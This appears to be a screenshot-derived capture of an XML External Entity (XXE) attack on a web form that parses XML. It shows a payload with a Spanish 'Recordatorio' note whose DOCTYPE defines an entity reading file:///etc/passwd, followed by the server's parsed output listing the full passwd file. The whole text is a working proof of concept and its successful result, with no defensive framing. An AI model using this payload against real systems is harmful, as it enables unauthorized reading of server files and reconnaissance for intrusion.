 XML Submitted
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE note [
<!ENTITY test SYSTEM "file:///etc/passwd"> ]><note>
<to>Tove</to> <from>&test;</from>
<heading>Recordatorio</heading> <body>Esto es una prueba!
</body> </note>
Text Content Parsed From XML
Tove root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL
Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction
layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio
daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false Recordatorio Esto es
una prueba!